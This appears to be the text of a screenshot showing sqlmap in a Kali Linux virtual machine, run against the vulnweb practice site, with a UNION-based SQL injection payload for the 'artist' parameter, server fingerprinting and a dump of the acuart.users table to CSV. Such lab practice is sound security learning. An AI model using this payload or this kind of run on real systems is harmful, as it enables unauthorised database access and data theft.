 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:21
kali@kali: ~
File Actions Edit View Help
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-4686 UNION ALL SELECT CONCAT(0×716a7a7171,0×72766d6e56476e6d7271714f555275
61734c45584743774346455077564c43724d705a516e486e6e,0×717a6a7a71),NULL,NULL-- -
---
[01:20:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[01:20:15] [INFO] fetching entries of column(s) 'name' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| name |
+------+
| heee |
+------+
[01:20:26] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/outpu
t/testphp.vulnweb.com/dump/acuart/users.csv'
[01:20:26] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/outpu
t/testphp.vulnweb.com'
[01:20:26] [WARNING] your sqlmap version is outdated
[*] ending @ 01:20:26 /2024-03-19/